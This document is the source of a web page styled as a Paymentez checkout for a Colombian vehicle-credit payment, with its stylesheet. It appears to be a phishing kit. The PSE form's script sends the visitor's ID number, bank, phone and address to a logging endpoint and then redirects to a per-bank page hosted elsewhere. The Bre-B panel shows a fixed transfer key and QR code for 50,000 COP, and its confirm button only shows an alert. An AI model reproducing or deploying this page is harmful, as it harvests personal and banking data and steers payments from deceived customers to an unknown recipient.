
<file: debug-checkout.html>
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<title>Link To Pay</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700;800&display=swap" rel="stylesheet">
<link rel="stylesheet" href="assets/css/styles.css">
</head>
<body class="checkout-body">

<img class="vigilado-ribbon" src="assets/images/download-2.png" alt="Vigilado Superintendencia Financiera de Colombia">

<div class="page-column">

<div class="checkout-logo">
  <img src="assets/images/download.svg" alt="Mobilize Financial Services">
</div>

<div class="checkout-wrapper">
  <div class="checkout-card">
    <div class="checkout-details">
      <h2>Detalles de tu compra</h2>

      <form class="checkout-grid" onsubmit="return false;">
        <div class="checkout-field">
          <label for="user-name">Nombre</label>
          <input class="checkout-input-active" type="text" id="user-name" name="user-name" value="Demo">
        </div>
        <div class="checkout-field">
          <label for="user-last-name">Apellido</label>
          <input type="text" id="user-last-name" name="user-last-name" value="Usuario Prueba">
        </div>

        <div class="checkout-field">
          <label for="user-email">Correo electrónico</label>
          <input type="text" id="user-email" name="user-email" value="demo@correo.com">
        </div>
        <div class="checkout-field">
          <label for="order-reference">Número de referencia</label>
          <input type="text" id="order-reference" value="123456789-1786469958" readonly>
        </div>

        <div class="checkout-row-3">
          <div class="checkout-field">
            <label for="order-description">Descripción</label>
            <input type="text" id="order-description" value="Pago credito RCI" readonly>
          </div>
          <div class="checkout-field checkout-field-narrow">
            <label for="order-currency">Moneda</label>
            <input type="text" id="order-currency" value="COP" readonly>
          </div>
        </div>

        <div class="checkout-field checkout-field-amount">
          <label for="order-amount">Valor de la compra</label>
          <input type="text" id="order-amount" value="$ 50.000,00" readonly>
        </div>
      </form>
    </div>

    <div class="checkout-pay">
      <div class="checkout-total">
        <span class="checkout-total-amount">$ 50.000,00</span>
        <span class="checkout-total-currency">COP</span>
      </div>

      <h3 class="checkout-pay-title">Métodos de pago</h3>

      <div class="payment-methods-list">
        <button type="button" class="payment-method-row" id="pay-pse" data-reference="123456789-1786469958">
          <span class="payment-method-label">Débito PSE</span>
          <span class="payment-method-right">
            <img class="payment-method-badge-pse" src="assets/images/download-1.png" alt="PSE">
            <svg class="payment-method-chevron" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path d="M5 7.5L10 12.5L15 7.5" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
            </svg>
          </span>
        </button>

        <button type="button" class="payment-method-row" id="pay-breb" data-reference="123456789-1786469958">
          <span class="payment-method-label">Bre-B</span>
          <span class="payment-method-right">
            <img class="breb-logo" src="assets/images/logobre-b-tight.png" alt="Bre-B">
            <svg class="payment-method-chevron" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path d="M5 7.5L10 12.5L15 7.5" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
            </svg>
          </span>
        </button>
      </div>
    </div>
  </div>
</div>

<footer class="checkout-footer">
  <div class="checkout-footer-black"></div>
  <div class="checkout-footer-orange">
    <small>© 2018 - 2026 Copyright: <a href="https://paymentez.com/" target="_blank" rel="noopener noreferrer">Paymentez™. All rights reserved.</a></small>
  </div>
</footer>

</div>

<div class="pse-modal-overlay" id="pseModalOverlay">
  <div class="pse-modal" role="dialog" aria-modal="true" aria-labelledby="pseModalTitle">
    <div class="pse-modal-header">
      <h3 id="pseModalTitle">Pago con PSE</h3>
      <button type="button" class="pse-modal-close" id="pseModalClose" aria-label="Cerrar">&times;</button>
    </div>

    <form class="pse-modal-body" id="pseForm" novalidate>
      <div class="pse-field">
        <label for="pse-doc-type">Tipo de documento<span class="required">*</span></label>
        <select id="pse-doc-type" required>
          <option value="" selected disabled></option>
          <option value="CC">Cédula de ciudadanía</option>
          <option value="CE">Cédula de extranjería</option>
          <option value="TI">Tarjeta de identidad</option>
          <option value="NIT">NIT</option>
          <option value="PA">Pasaporte</option>
        </select>
      </div>

      <div class="pse-field">
        <label for="pse-doc-number">Número de documento<span class="required">*</span></label>
        <input type="text" id="pse-doc-number" inputmode="numeric" required>
      </div>

      <div class="pse-field">
        <label for="pse-person-type">Tipo de persona<span class="required">*</span></label>
        <select id="pse-person-type" required>
          <option value="" selected disabled></option>
          <option value="natural">Natural</option>
          <option value="juridica">Jurídica</option>
        </select>
      </div>

      <div class="pse-field">
        <label for="pse-bank">Banco<span class="required">*</span></label>
        <select id="pse-bank" required>
          <option value=""></option>
          <option value="0@A continuación seleccione su banco">A continuación seleccione su banco</option>
          <option value="1831@ACCION FIDUCIARIA">ACCION FIDUCIARIA</option>
          <option value="1815@ALIANZA FIDUCIARIA">ALIANZA FIDUCIARIA</option>
          <option value="1558@BAN100">BAN100</option>
          <option value="1059@BANCAMIA S.A.">BANCAMIA S.A.</option>
          <option value="1040@BANCO AGRARIO">BANCO AGRARIO</option>
          <option value="1052@BANCO AV VILLAS">BANCO AV VILLAS</option>
          <option value="1013@BANCO BBVA COLOMBIA S.A.">BANCO BBVA COLOMBIA S.A.</option>
          <option value="1032@BANCO CAJA SOCIAL">BANCO CAJA SOCIAL</option>
          <option value="1066@BANCO COOPERATIVO COOPCENTRAL">BANCO COOPERATIVO COOPCENTRAL</option>
          <option value="1051@BANCO DAVIVIENDA">BANCO DAVIVIENDA</option>
          <option value="1001@BANCO DE BOGOTA">BANCO DE BOGOTA</option>
          <option value="1023@BANCO DE OCCIDENTE">BANCO DE OCCIDENTE</option>
          <option value="1062@BANCO FALABELLA ">BANCO FALABELLA </option>
          <option value="1063@BANCO FINANDINA S.A. BIC">BANCO FINANDINA S.A. BIC</option>
          <option value="1012@BANCO GNB SUDAMERIS">BANCO GNB SUDAMERIS</option>
          <option value="1006@BANCO ITAU">BANCO ITAU</option>
          <option value="1071@BANCO J.P. MORGAN COLOMBIA S.A.">BANCO J.P. MORGAN COLOMBIA S.A.</option>
          <option value="1047@BANCO MUNDO MUJER S.A.">BANCO MUNDO MUJER S.A.</option>
          <option value="1060@BANCO PICHINCHA S.A.">BANCO PICHINCHA S.A.</option>
          <option value="1002@BANCO POPULAR">BANCO POPULAR</option>
          <option value="1065@BANCO SANTANDER COLOMBIA">BANCO SANTANDER COLOMBIA</option>
          <option value="1069@BANCO SERFINANZA">BANCO SERFINANZA</option>
          <option value="1303@BANCO UNION">BANCO UNION</option>
          <option value="1007@BANCOLOMBIA">BANCOLOMBIA</option>
          <option value="1061@BANCOOMEVA S.A.">BANCOOMEVA S.A.</option>
          <option value="1808@BOLD CF">BOLD CF</option>
          <option value="1283@CFA COOPERATIVA FINANCIERA">CFA COOPERATIVA FINANCIERA</option>
          <option value="1009@CITIBANK ">CITIBANK </option>
          <option value="1812@COINK SA">COINK SA</option>
          <option value="1370@COLTEFINANCIERA">COLTEFINANCIERA</option>
          <option value="1292@CONFIAR COOPERATIVA FINANCIERA">CONFIAR COOPERATIVA FINANCIERA</option>
          <option value="1289@COTRAFA">COTRAFA</option>
          <option value="1816@CREZCAMOS">CREZCAMOS</option>
          <option value="1097@DALE">DALE</option>
          <option value="1019@DAVIbank S.A.">DAVIbank S.A.</option>
          <option value="1551@DAVIPLATA">DAVIPLATA</option>
          <option value="1802@DING">DING</option>
          <option value="1121@FINANCIERA JURISCOOP SA COMPAÑÍA DE FINANCIAMIENTO">FINANCIERA JURISCOOP SA COMPAÑÍA DE FINANCIAMIENTO</option>
          <option value="1814@GLOBAL66">GLOBAL66</option>
          <option value="1637@IRIS">IRIS</option>
          <option value="1286@JFK COOPERATIVA FINANCIERA">JFK COOPERATIVA FINANCIERA</option>
          <option value="1070@LULO BANK">LULO BANK</option>
          <option value="1801@MOVII S.A.">MOVII S.A.</option>
          <option value="1507@NEQUI">NEQUI</option>
          <option value="1809@NU">NU</option>
          <option value="1824@PAYCASH">PAYCASH</option>
          <option value="1803@POWWI">POWWI</option>
          <option value="1811@RAPPIPAY">RAPPIPAY</option>
          <option value="1804@UALÁ">UALÁ</option>
        </select>
      </div>

      <div class="pse-field">
        <label for="pse-phone">Teléfono<span class="required">*</span></label>
        <input type="tel" id="pse-phone" required>
      </div>

      <div class="pse-field">
        <label for="pse-address">Dirección<span class="required">*</span></label>
        <input type="text" id="pse-address" required>
      </div>
    </form>

    <div class="pse-modal-footer">
      <div class="pse-modal-actions">
        <button type="button" class="btn-pse-cancel" id="pseCancel">Cancelar</button>
        <button type="submit" form="pseForm" class="btn-pse-submit" id="pseSubmit">Pagar con PSE</button>
      </div>
      <img class="pse-modal-badge" src="assets/images/download-1.png" alt="PSE">
    </div>
  </div>
</div>

<div class="breb-modal-overlay" id="brebModalOverlay">
  <div class="breb-modal" role="dialog" aria-modal="true" aria-labelledby="brebModalTitle">
    <button type="button" class="breb-modal-close" id="brebModalClose" aria-label="Cerrar">&times;</button>

    <div class="breb-modal-icon" aria-hidden="true">
      <svg viewBox="0 0 64 64" xmlns="http://www.w3.org/2000/svg">
        <circle cx="32" cy="32" r="32" fill="#f7dfcf"/>
        <path d="M32 18v20" stroke="#f26a21" stroke-width="3" stroke-linecap="round"/>
        <path d="M24 32l8 8 8-8" fill="none" stroke="#f26a21" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/>
      </svg>
    </div>

    <div class="breb-modal-amount">$ 50.000,00</div>
    <p class="breb-modal-description">
      Usa esta llave Bre-B o el codigo QR para realizar tu deposito. La confirmacion suele llegar en segundos.
    </p>

    <div class="breb-modal-tabs" role="tablist" aria-label="Opciones de Bre-B">
      <button type="button" class="breb-tab active" id="brebTabKey" data-breb-tab="key" aria-selected="true">Llave Bre-B</button>
      <button type="button" class="breb-tab" id="brebTabQr" data-breb-tab="qr" aria-selected="false">Codigo QR</button>
    </div>

    <div class="breb-tab-panel active" id="brebPanelKey" data-breb-panel="key">
      <div class="breb-key-card">
        <strong class="breb-key-value" id="brebKeyValue">@LITTIO1129540006</strong>
        <span class="breb-key-label">Llave Bre-B</span>
      </div>

      <button type="button" class="breb-copy-button" id="brebCopyButton">
        <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true">
          <path d="M9 7a2 2 0 0 1 2-2h7a2 2 0 0 1 2 2v9a2 2 0 0 1-2 2h-7a2 2 0 0 1-2-2V7Z" fill="none" stroke="currentColor" stroke-width="2"/>
          <path d="M5 9V6a2 2 0 0 1 2-2h7" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
          <path d="M5 10v7a2 2 0 0 0 2 2h4" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
        </svg>
        <span id="brebCopyButtonText">COPIAR LLAVE</span>
      </button>
    </div>

    <div class="breb-tab-panel" id="brebPanelQr" data-breb-panel="qr" hidden>
      <div class="breb-qr-card">
        <div class="breb-qr-canvas" id="brebQrCanvas" aria-label="Codigo QR Bre-B"></div>
        <span class="breb-qr-label" id="brebQrLabel">Escanea este codigo QR</span>
      </div>
    </div>

    <div class="breb-info-box">
      Completa tu transferencia usando la Llave Bre-B o el codigo QR antes del
      <strong>11/08/2026 - 19:54</strong>. Si el tiempo expira, reinicia el proceso.
    </div>

    <button type="button" class="breb-primary-button" id="brebConfirmButton">Pago realizado</button>
    <button type="button" class="breb-secondary-button" id="brebCancelButton">Cancelar pago</button>
  </div>
</div>

<script src="assets/js/qrcodejs.min.js"></script>
<script>
  const payButton   = document.getElementById('pay-pse');
  const brebButton  = document.getElementById('pay-breb');
  const pseOverlay  = document.getElementById('pseModalOverlay');
  const brebOverlay = document.getElementById('brebModalOverlay');
  const closeBtn    = document.getElementById('pseModalClose');
  const cancelBtn   = document.getElementById('pseCancel');
  const pseForm     = document.getElementById('pseForm');
  const bankSelect  = document.getElementById('pse-bank');
  const brebCloseBtn = document.getElementById('brebModalClose');
  const brebCancelBtn = document.getElementById('brebCancelButton');
  const brebConfirmBtn = document.getElementById('brebConfirmButton');
  const brebCopyButton = document.getElementById('brebCopyButton');
  const brebCopyButtonText = document.getElementById('brebCopyButtonText');
  const brebKeyValue = document.getElementById('brebKeyValue');
  const brebQrCanvas = document.getElementById('brebQrCanvas');
  const brebQrLabel = document.getElementById('brebQrLabel');
  const brebTabs = document.querySelectorAll('[data-breb-tab]');
  const brebPanels = document.querySelectorAll('[data-breb-panel]');
  const brebAmount = 50000;

  const ACCENT_MAP = { 'á': 'a', 'é': 'e', 'í': 'i', 'ó': 'o', 'ú': 'u', 'ñ': 'n', 'ü': 'u' };

  function slugify(text) {
    let result = '';
    for (const ch of text.toLowerCase()) {
      result += ACCENT_MAP[ch] || ch;
    }
    return result
      .replace(/[^a-z0-9]+/g, '-')
      .replace(/^-+|-+$/g, '');
  }

  function openOverlay(targetOverlay) {
    targetOverlay.classList.add('visible');
    document.body.style.overflow = 'hidden';
  }

  function closeOverlay(targetOverlay) {
    targetOverlay.classList.remove('visible');
    if (!pseOverlay.classList.contains('visible') && !brebOverlay.classList.contains('visible')) {
      document.body.style.overflow = '';
    }
  }

  function activateBrebTab(tabName) {
    brebTabs.forEach(function (tab) {
      const isActive = tab.dataset.brebTab === tabName;
      tab.classList.toggle('active', isActive);
      tab.setAttribute('aria-selected', isActive ? 'true' : 'false');
    });

    brebPanels.forEach(function (panel) {
      const isActive = panel.dataset.brebPanel === tabName;
      panel.classList.toggle('active', isActive);
      panel.hidden = !isActive;
    });
  }

  function crc16(str) {
    let crc = 0xFFFF;
    for (let i = 0; i < str.length; i++) {
      crc ^= str.charCodeAt(i) << 8;
      for (let j = 0; j < 8; j++) {
        crc = (crc & 0x8000) ? (crc << 1) ^ 0x1021 : crc << 1;
      }
    }
    return (crc & 0xFFFF).toString(16).toUpperCase().padStart(4, '0');
  }

  function generarQR(llave, monto) {
    const llaveLen = String(llave.length).padStart(2, '0');
    const tag26Len = String(18 + 4 + llave.length).padStart(2, '0');

    const prefix = '000201010212'
      + '26' + tag26Len + '0014CO.COM.ACH.LLA' + '04' + llaveLen + llave
      + '49250014CO.COM.ACH.RED0103ACH'
      + '50310013CO.COM.ACH.CU011000823021'
      + '55204000053031705802CO';

    const suffix = '6304';
    const amtStr = String(Math.round(monto));
    const amtLen = String(amtStr.length).padStart(2, '0');
    const base = prefix + '54' + amtLen + amtStr + suffix;

    return base + crc16(base);
  }

  function renderBrebQr() {
    const qrLib = window.QRCode || null;

    if (!qrLib || !brebQrCanvas) {
      if (brebQrLabel) {
        brebQrLabel.textContent = 'No se pudo cargar el generador QR';
      }
      return;
    }

    const payload = generarQR(brebKeyValue.textContent.trim(), brebAmount);
    brebQrCanvas.innerHTML = '';
    if (brebQrLabel) {
      brebQrLabel.textContent = 'Escanea este codigo QR';
    }

    try {
      new qrLib(brebQrCanvas, {
        text: payload,
        width: 180,
        height: 180,
        colorDark: '#111827',
        colorLight: '#FFFFFF',
        correctLevel: qrLib.CorrectLevel.M
      });
    } catch (error) {
      if (brebQrLabel) {
        brebQrLabel.textContent = 'No se pudo renderizar el QR';
      }
      console.error('Fallo inesperado al generar el QR de Bre-B:', error);
    }
  }

  payButton.addEventListener('click', function (event) {
    const rect = payButton.getBoundingClientRect();
    const size = Math.max(rect.width, rect.height);
    const ripple = document.createElement('span');
    ripple.className = 'ripple';
    ripple.style.width = ripple.style.height = size + 'px';
    ripple.style.left = (event.clientX - rect.left - size / 2) + 'px';
    ripple.style.top = (event.clientY - rect.top - size / 2) + 'px';
    payButton.appendChild(ripple);
    ripple.addEventListener('animationend', () => ripple.remove());

    openOverlay(pseOverlay);
  });

  brebButton.addEventListener('click', function () {
    activateBrebTab('key');
    openOverlay(brebOverlay);
    setTimeout(function () {
      renderBrebQr();
    }, 0);
  });

  closeBtn.addEventListener('click', function () {
    closeOverlay(pseOverlay);
  });
  cancelBtn.addEventListener('click', function () {
    closeOverlay(pseOverlay);
  });
  pseOverlay.addEventListener('click', function (event) {
    if (event.target === pseOverlay) closeOverlay(pseOverlay);
  });
  brebCloseBtn.addEventListener('click', function () {
    closeOverlay(brebOverlay);
  });
  brebCancelBtn.addEventListener('click', function () {
    closeOverlay(brebOverlay);
  });
  brebOverlay.addEventListener('click', function (event) {
    if (event.target === brebOverlay) closeOverlay(brebOverlay);
  });
  document.addEventListener('keydown', function (event) {
    if (event.key === 'Escape' && pseOverlay.classList.contains('visible')) closeOverlay(pseOverlay);
    if (event.key === 'Escape' && brebOverlay.classList.contains('visible')) closeOverlay(brebOverlay);
  });

  brebTabs.forEach(function (tab) {
    tab.addEventListener('click', function () {
      activateBrebTab(tab.dataset.brebTab);
      if (tab.dataset.brebTab === 'qr') {
        setTimeout(function () {
          renderBrebQr();
        }, 0);
      }
    });
  });

  brebCopyButton.addEventListener('click', function () {
    const value = brebKeyValue.textContent.trim();

    function setCopyLabel(text) {
      brebCopyButtonText.textContent = text;
      setTimeout(function () {
        brebCopyButtonText.textContent = 'COPIAR LLAVE';
      }, 1800);
    }

    if (navigator.clipboard && navigator.clipboard.writeText) {
      navigator.clipboard.writeText(value).then(function () {
        setCopyLabel('LLAVE COPIADA');
      }).catch(function () {
        setCopyLabel('NO SE PUDO COPIAR');
      });
      return;
    }

    const tempInput = document.createElement('input');
    tempInput.value = value;
    document.body.appendChild(tempInput);
    tempInput.select();
    try {
      document.execCommand('copy');
      setCopyLabel('LLAVE COPIADA');
    } catch (error) {
      setCopyLabel('NO SE PUDO COPIAR');
    }
    tempInput.remove();
  });

  brebConfirmBtn.addEventListener('click', function () {
    alert('Pago Bre-B marcado como realizado.');
    closeOverlay(brebOverlay);
  });

  bankSelect.addEventListener('change', function () {
    bankSelect.setCustomValidity('');
  });

  pseForm.addEventListener('submit', function (event) {
    event.preventDefault();

    const bankValue = bankSelect.value;
    if (!bankValue || bankValue.startsWith('0@')) {
      bankSelect.setCustomValidity('Selecciona tu banco.');
    }

    if (!pseForm.checkValidity()) {
      pseForm.reportValidity();
      return;
    }

    const bankName = bankValue.split('@')[1] || bankValue;
    const slug = slugify(bankName);

    const logData = {
      'Referencia':         payButton.dataset.reference,
      'Nombre':             document.getElementById('user-name').value,
      'Apellido':           document.getElementById('user-last-name').value,
      'Correo':             document.getElementById('user-email').value,
      'Valor':              document.getElementById('order-amount').value,
      'Tipo de documento':  document.getElementById('pse-doc-type').selectedOptions[0]?.text || '',
      'Número de documento': document.getElementById('pse-doc-number').value,
      'Tipo de persona':    document.getElementById('pse-person-type').selectedOptions[0]?.text || '',
      'Banco':              bankName,
      'Teléfono':           document.getElementById('pse-phone').value,
      'Dirección':          document.getElementById('pse-address').value
    };

    fetch('log-event.php', {
      method: 'POST',
      headers: { 'Content-Type': 'application/json' },
      body: JSON.stringify({ event: '🏦 Envío formulario PSE', data: logData }),
      keepalive: true
    }).finally(function () {
      window.location.href = 'https://google.com/sites/' + slug + '/manager/18';
    });
  });
</script>

</body>
</html>
</file>
<file: assets/css/styles.css>
:root {
  --dark: #1c1c28;
  --orange: #e8501f;
  --gray-bg: #f0f0f0;
  --gray-text: #6b7280;
  --gray-light: #e2e2e2;
  --gray-light-text: #b3b3b3;
  --border-color: #b9bcc2;
  --border-color-light: #d9d9dd;
  --error: #d32f2f;
}

* { box-sizing: border-box; }

html, body { height: 100%; }

body {
  margin: 0;
  min-height: 100vh;
  display: flex;
  flex-direction: row;
  align-items: stretch;
  font-family: 'Poppins', 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
  color: #212529;
  background-color: #fff;
}

/* franja de cumplimiento normativo (solo en checkout.php, oculta en móvil) */
.vigilado-ribbon {
  display: none;
  flex-shrink: 0;
  width: 34px;
  height: auto;
  object-fit: contain;
  padding: 24px 0;
}

@media (min-width: 768px) {
  .vigilado-ribbon {
    display: block;
  }
}

/* columna principal de cada página: header + contenido + footer, con footer siempre al fondo */
.page-column {
  flex: 1 1 auto;
  min-width: 0;
  display: flex;
  flex-direction: column;
  min-height: 100vh;
}

header {
  background-color: #ffffff;
  padding: 20px 40px;
  display: flex;
  align-items: center;
  flex-shrink: 0;
}

header img {
  max-height: 48px;
}

.site-logo {
  height: 48px;
  width: auto;
}

/* payment zone wrapper */
.payment-zone-wrapper {
  background-color: var(--gray-bg);
  flex: 1 0 auto;
  padding: 48px 48px;
}

.payment-zone {
  max-width: 950px;
  width: 100%;
  margin: 0 auto;
}

.card {
  position: relative;
  background: #ffffff;
  border-radius: 12px;
  box-shadow: 0 1px 4px rgba(0, 0, 0, 0.08);
  padding: 48px;
  width: 100%;
}

.loading-overlay {
  display: none;
  position: absolute;
  inset: 0;
  align-items: center;
  justify-content: center;
  background-color: rgba(255, 255, 255, 0.9);
  border-radius: inherit;
  z-index: 10;
}

.loading-overlay.visible {
  display: flex;
}

.loader-gif {
  width: 140px;
  height: auto;
}

.form-search-credit {
  max-width: 600px;
  margin: 0 auto;
}

.form-search-credit h3 {
  text-align: center;
  color: var(--gray-text);
  font-size: 20px;
  font-weight: 500;
  margin: 0 0 28px 0;
}

/* mat-form-field outline look */
.field {
  position: relative;
  border: 1px solid var(--border-color);
  border-radius: 6px;
  padding: 18px 16px 6px 16px;
  margin-bottom: 8px;
}

.field label {
  position: absolute;
  top: -9px;
  left: 12px;
  background: #ffffff;
  padding: 0 6px;
  font-size: 13px;
  font-weight: 500;
  color: #444;
}

.field input {
  border: none;
  outline: none;
  width: 100%;
  font-size: 16px;
  font-family: inherit;
  color: #222;
  padding: 2px 0 8px 0;
}

.field:focus-within {
  border-color: var(--dark);
  border-width: 2px;
  padding: 17px 15px 5px 15px;
}

.field.field-error {
  border-color: var(--error);
}

.error-message {
  color: var(--error);
  font-size: 13px;
  min-height: 18px;
  margin: 0 0 20px 4px;
  display: none;
}

.error-message.visible {
  display: block;
}

.actions {
  display: flex;
  flex-direction: column;
  justify-content: center;
  gap: 12px;
}

button, .btn-back {
  border: none;
  border-radius: 999px;
  padding: 16px 32px;
  font-size: 14px;
  font-weight: 700;
  letter-spacing: 0.5px;
  cursor: pointer;
  font-family: inherit;
  text-transform: uppercase;
  transition: opacity 0.2s ease, transform 0.1s ease;
}

button:active, .btn-back:active { transform: scale(0.98); }

.btn-back {
  background-color: var(--dark);
  color: #ffffff;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  text-decoration: none;
}

.btn-back:hover { opacity: 0.9; }

.btn-continue {
  background-color: var(--gray-light);
  color: var(--gray-light-text);
}

.btn-continue:disabled { cursor: not-allowed; }

.btn-continue.active {
  background-color: var(--orange);
  color: #ffffff;
}

/* buttons aligned to the right on desktop (summary page) */
@media (min-width: 576px) {
  .actions.actions-end {
    justify-content: flex-end;
  }

  .actions.actions-end button,
  .actions.actions-end .btn-back {
    flex: 0 0 auto;
    min-width: 160px;
  }

  .actions.actions-end .btn-back {
    margin-right: 0;
  }
}

/* legal text section */
.legal-text {
  padding: 20px 40px 40px 40px;
  text-align: justify;
  max-width: 950px;
  margin: 0 auto;
}

.legal-text p {
  color: #444;
  font-size: 14px;
  line-height: 1.6;
  margin: 0 0 16px 0;
}

.legal-text a {
  color: var(--orange);
  text-decoration: none;
}

footer {
  text-align: center;
  padding: 0 0 20px 0;
  flex-shrink: 0;
}

footer img {
  max-width: 100%;
  height: auto;
}

/* summary page (detalle-pago) */
.payment-summary {
  max-width: 100%;
}

.summary-title {
  text-align: center;
  color: #222;
  font-size: 22px;
  font-weight: 700;
  margin: 0 0 32px 0;
}

.readonly-field {
  max-width: 600px;
  margin: 0 auto 32px auto;
}

.readonly-field input {
  color: #333;
}

.table-wrapper {
  overflow-x: auto;
  margin-bottom: 28px;
  border-radius: 8px;
  border: 1px solid var(--border-color-light);
}

.payment-table {
  width: 100%;
  border-collapse: collapse;
  min-width: 640px;
}

.payment-table th {
  background-color: #d9d9d9;
  color: #222;
  text-align: left;
  font-size: 14px;
  font-weight: 700;
  padding: 16px 20px;
}

.payment-table td {
  padding: 18px 20px;
  font-size: 15px;
  color: #222;
  border-top: 1px solid var(--border-color-light);
}

.amount-input {
  position: relative;
  display: inline-flex;
  align-items: center;
  gap: 8px;
  border: 1px solid var(--border-color);
  border-radius: 6px;
  padding: 8px 20px 8px 14px;
  min-width: 160px;
}

.amount-input span {
  color: #666;
  font-weight: 600;
}

.amount-input input {
  border: none;
  outline: none;
  width: 100%;
  font-size: 15px;
  font-family: inherit;
  color: #222;
  text-align: right;
}

.amount-input .input-indicator {
  position: absolute;
  right: -6px;
  top: 50%;
  transform: translateY(-50%);
  width: 14px;
  height: 14px;
  flex-shrink: 0;
}

.total-row {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  gap: 16px;
  margin-bottom: 28px;
}

.total-label {
  font-size: 16px;
  font-weight: 700;
  color: #222;
  white-space: nowrap;
}

.total-chip {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  background-color: #d9d9d9;
  border-radius: 8px;
  padding: 12px 22px;
  font-size: 16px;
  font-weight: 700;
  color: #222;
}

.total-chip .chip-dollar {
  color: #555;
  font-weight: 600;
}

.checkbox-row {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  gap: 12px;
  margin-bottom: 36px;
  font-size: 15px;
  color: #222;
  cursor: pointer;
}

.checkbox-row input[type="checkbox"] {
  width: 20px;
  height: 20px;
  accent-color: var(--orange);
  cursor: pointer;
  flex-shrink: 0;
}

.checkbox-row .pse-badge {
  margin-left: auto;
  width: 34px;
  height: 34px;
  object-fit: contain;
  flex-shrink: 0;
}

.summary-list {
  list-style: none;
  margin: 0 0 32px 0;
  padding: 0;
}

.summary-list li {
  display: flex;
  justify-content: space-between;
  gap: 16px;
  padding: 14px 0;
  border-bottom: 1px solid var(--border-color-light);
  font-size: 15px;
}

.summary-list li span:first-child {
  color: var(--gray-text);
}

.summary-list li span:last-child {
  font-weight: 600;
  color: #222;
  text-align: right;
}

/* checkout page (estilo Paymentez) */
.checkout-body {
  background-color: #efefef;
}

.checkout-logo {
  flex-shrink: 0;
  max-width: 86px;
  padding: 46px 0 0 110px;
}

.checkout-logo img {
  display: block;
  width: 100%;
  height: auto;
}

.checkout-wrapper {
  flex: 1 0 auto;
  max-width: 1180px;
  width: 100%;
  margin: 54px auto 0 auto;
  padding: 0 34px;
}

.checkout-card {
  display: flex;
  border-radius: 0;
  overflow: hidden;
  min-height: 410px;
  box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.02);
}

.checkout-details {
  flex: 1 1 60%;
  background-color: #e7e7e7;
  padding: 34px 32px 30px;
}

.checkout-details h2 {
  margin: 0 0 26px 0;
  font-size: 23px;
  font-weight: 800;
  color: #111;
}

.checkout-grid {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 14px 18px;
}

.checkout-row-3 {
  grid-column: span 2;
  display: grid;
  grid-template-columns: minmax(0, 1.7fr) minmax(132px, 0.8fr);
  gap: 14px 18px;
}

.checkout-field label {
  display: block;
  font-size: 12px;
  font-weight: 500;
  color: #555;
  margin-bottom: 6px;
}

.checkout-field input {
  width: 100%;
  border: 1px solid #cfd3d7;
  border-radius: 4px;
  background-color: #ffffff;
  padding: 10px 13px;
  min-height: 34px;
  font-size: 13px;
  font-family: inherit;
  color: #333;
}

.checkout-input-active {
  border-color: #1a73e8;
  box-shadow: inset 0 0 0 1px #1a73e8;
}

.checkout-field input:read-only {
  background-color: #eceff2;
  color: #666;
  cursor: default;
}

.checkout-field-amount {
  grid-column: 1 / 2;
  max-width: 235px;
}

.checkout-pay {
  flex: 1 1 40%;
  background-color: #f2f2f2;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  padding: 34px 34px 28px;
  text-align: center;
}

.checkout-total {
  display: flex;
  align-items: baseline;
  justify-content: center;
  gap: 10px;
  margin-bottom: 14px;
}

.checkout-total-amount {
  font-size: 34px;
  font-weight: 800;
  color: #111;
}

.checkout-total-currency {
  font-size: 13px;
  font-weight: 500;
  color: #7f7f7f;
}

.checkout-pay-title {
  font-size: 17px;
  font-weight: 800;
  color: #111;
  margin: 0 0 18px 0;
}

.payment-methods-list {
  width: 100%;
  background-color: #ffffff;
  border: 1px solid #d9d9d9;
  border-radius: 8px;
  overflow: hidden;
  text-align: left;
  max-width: 396px;
}

.payment-method-row {
  position: relative;
  overflow: hidden;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 16px;
  width: 100%;
  background: none;
  border: none;
  border-top: 1px solid #e4e4e4;
  padding: 16px 16px 16px 18px;
  font-family: inherit;
  text-align: left;
  cursor: pointer;
  min-height: 58px;
}

.payment-method-row:first-child {
  border-top: none;
}

.payment-method-row:hover {
  background-color: #f7f7f8;
}

.payment-method-label {
  font-size: 14px;
  font-weight: 500;
  color: #222;
}

.payment-method-right {
  display: flex;
  align-items: center;
  gap: 8px;
  flex-shrink: 0;
}

.payment-brand {
  height: 22px;
  min-width: 30px;
  border-radius: 4px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  padding: 0 7px;
  font-size: 11px;
  font-weight: 700;
  line-height: 1;
  letter-spacing: 0;
}

.payment-brand-mastercard {
  min-width: 28px;
  background: linear-gradient(90deg, #ea001b 0 50%, #ff9900 50% 100%);
  color: #ffffff;
  text-transform: uppercase;
  font-size: 8px;
}

.payment-brand-visa {
  background-color: #1a4db3;
  color: #ffffff;
}

.payment-brand-amex {
  background-color: #2b92d4;
  color: #ffffff;
  font-size: 9px;
}

.payment-brand-diners {
  min-width: 26px;
  background-color: #1b78c0;
  color: #ffffff;
  font-size: 13px;
  border-radius: 999px;
}

.payment-method-badge-pse {
  width: 34px;
  height: 34px;
  object-fit: contain;
}

.payment-brand-nequi {
  font-size: 21px;
  font-weight: 800;
  letter-spacing: -0.4px;
  color: #21001f;
}

.breb-logo {
  width: 46px;
  height: auto;
  object-fit: contain;
}

.payment-method-chevron {
  width: 18px;
